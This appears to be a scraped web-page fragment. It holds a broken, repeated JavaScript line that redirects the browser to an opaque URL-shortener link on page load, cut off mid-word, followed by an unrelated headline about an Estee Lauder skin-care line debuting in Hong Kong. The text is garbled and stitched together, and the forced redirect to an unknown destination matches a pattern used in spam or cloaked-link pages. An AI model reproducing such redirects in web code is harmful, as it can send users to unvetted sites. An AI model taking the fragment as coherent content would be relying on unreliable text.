
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Estee Lauder Debuts Re-Nutriv Re-Creation Skin
Care Line in HK